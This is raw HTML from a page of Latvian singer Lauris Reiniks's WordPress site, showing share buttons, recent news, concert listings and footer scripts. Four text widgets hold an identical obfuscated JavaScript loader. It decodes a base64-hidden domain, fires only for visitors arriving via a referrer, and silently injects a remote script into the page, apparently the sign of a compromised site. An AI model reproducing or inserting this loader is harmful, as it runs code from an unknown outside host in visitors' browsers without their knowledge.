	<a href="http://pinterest.com/pin/create/button/?url=http://www.laurisreiniks.lv/portfolio/lnt-dziedosas-gimenes-2009/dsc_0198_0/&media=http://www.laurisreiniks.lv/wp-content/uploads/2014/10/DSC_0198_0.jpg" class="pin-it-button" count-layout="horizontal" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;">
		<img src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/images/social-share/pinterest.png" alt="pinterest-share" width="32" height="32" />
	</a>	



	<a href="http://twitter.com/home?status=DSC_0198_0 - http://www.laurisreiniks.lv/portfolio/lnt-dziedosas-gimenes-2009/dsc_0198_0/" target="_blank">
		<img src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/images/social-share/twitter.png" alt="twitter-share" width="32" height="32" />
	</a>
<div class="clear"></div>
</div>
							
				<nav class="gdlr-single-nav">
					<div class="previous-nav"><a href="http://www.laurisreiniks.lv/portfolio/lnt-dziedosas-gimenes-2009/" rel="prev"><i class="icon-angle-left"></i><span>LNT &#8220;Dziedošās Ģimenes&#8221; 2009</span></a></div>										<div class="clear"></div>
				</nav><!-- .nav-single -->

				<!-- abou author section -->
										

				
<div id="comments" class="gdlr-comments-area">

</div><!-- gdlr-comment-area -->				
						
			
		</div> <!-- blog-content-wrapper -->
		<div class="clear"></div>
	</div>
</article><!-- #post -->

										</div>
				</div>
				
				<div class="clear"></div>
			</div>
			
<div class="gdlr-sidebar gdlr-right-sidebar four columns">
	<div class="gdlr-item-start-content sidebar-right-item" >
			<div id="recent-posts-3" class="widget widget_recent_entries gdlr-item gdlr-widget">		<h3 class="gdlr-widget-title">Pēdējie jaunumi</h3><div class="clear"></div>		<ul>
					<li>
				<a href="http://www.laurisreiniks.lv/2024/06/lauris-reiniks-izdod-vasaras-dziesmu-90-gadu-noskanas/">Lauris Reiniks izdod vasaras dziesmu 90.gadu noskaņās</a>
						</li>
					<li>
				<a href="http://www.laurisreiniks.lv/2023/05/lauris-reiniks-izdod-vasaras-dziesmu-video-kolumbijas-noskanas/">Lauris Reiniks izdod vasaras dziesmu, video Kolumbijas noskaņās</a>
						</li>
					<li>
				<a href="http://www.laurisreiniks.lv/2023/04/ricijs-ru-un-reiniki-sanem-platina-disku/">Ričijs Rū un Reiniki saņem “Platīna disku”!</a>
						</li>
					<li>
				<a href="http://www.laurisreiniks.lv/2022/11/ricijs-ru-dodas-ari-pie-berniem-lietuva-ar-vardu-ricis-ra/">Ričijs Rū dodas arī pie bērniem Lietuvā ar vārdu Ričis Ra</a>
						</li>
					<li>
				<a href="http://www.laurisreiniks.lv/2022/06/reiniku-gimenes-lolojums-ricijs-ru-sanem-zelta-disku/">Reiniku ģimenes lolojums Ričijs Rū saņem “Zelta disku”</a>
						</li>
				</ul>
		</div><div id="gdlr-twitter-widget-6" class="widget widget_gdlr-twitter-widget gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Twitter</h3><div class="clear"></div><strong>Could not authenticate you.</strong><ul class="gdlr-twitter-widget"></ul></div><div id="gdlr-recent-event-widget-2" class="widget widget_gdlr-recent-event-widget gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Nākamie koncerti</h3><div class="clear"></div><div class="gdlr-shortcode-wrapper" ><div class="event-item-wrapper" ><div class="event-item-holder"><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">06</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://www.laurisreiniks.lv/event/motokrosa-svetki/" >Motokrosa svētki</a></h3><div class="event-location">Dobele, Latvija</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">13</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://www.laurisreiniks.lv/event/naisu-vasaras-festivals/" >Naisu vasaras festivāls</a></h3><div class="event-location">Naisiai, Šauļi, Lietuva</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">26</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://www.laurisreiniks.lv/event/mano-vasara-festivals/" >&#8220;Mano vasara&#8221; festivāls</a></h3><div class="event-location">Jurbarkas, Lietuva</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="clear"></div></div></div></div></div><div id="text-126" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>	</div>
</div>
			<div class="clear"></div>
		</div>				
	</div>				

</div><!-- gdlr-content -->
		<div class="clear" ></div>
	</div><!-- content wrapper -->

		
	<footer class="footer-wrapper" >
				<div class="footer-container container">
										<div class="footer-column four columns" id="footer-widget-1" >
					<div id="text-112" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-2" >
					<div id="text-113" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-3" >
					<div id="text-114" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
									<div class="clear"></div>
		</div>
				
				<div class="copyright-wrapper">
			<div class="copyright-container container">
				<div class="copyright-left">
					<a href="http://hump.lv" target="_blank" title="Hump - Riga Digital Agency">
<img src="/wp-content/themes/musicclub-v1-03/images/hump.png" alt="Hump - Riga Digital Agency">
</a>				</div>
				<div class="copyright-right">
					© 2014 – 2021 Lauris Reiniks				</div>
				<div class="clear"></div>
			</div>
		</div>
			</footer>
	</div> <!-- body-wrapper -->
	<div style="display:none">
	</div>
<script type="text/javascript"></script><script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"lv","strings":{"Close":"Close","Fullscreen":"Fullscreen","Download File":"Download File","Download Video":"Download Video","Play\/Pause":"Play\/Pause","Mute Toggle":"Mute Toggle","None":"None","Turn off Fullscreen":"Turn off Fullscreen","Go Fullscreen":"Go Fullscreen","Unmute":"Unmute","Mute":"Mute","Captions\/Subtitles":"Captions\/Subtitles"}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.17.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-includes/js/mediaelement/wp-mediaelement.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.laurisreiniks.lv\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Nos\u016bta ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.1'></script>
<script type='text/javascript' src='http://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='http://s.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/superfish/js/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/dl-menu/modernizr.custom.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/dl-menu/jquery.dlmenu.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/jquery.easing.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.pack.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-media.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/flexslider/jquery.flexslider.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/javascript/gdlr-script.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"lv","icl_home":"http:\/\/www.laurisreiniks.lv\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://stats.wp.com/e-202604.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:3.9.6',blog:'109938923',post:'4352',tz:'3',srv:'www.laurisreiniks.lv'} ]);
	_stq.push([ 'clickTrackerInit', '109938923', '4352' ]);
</script>
</body>
</html>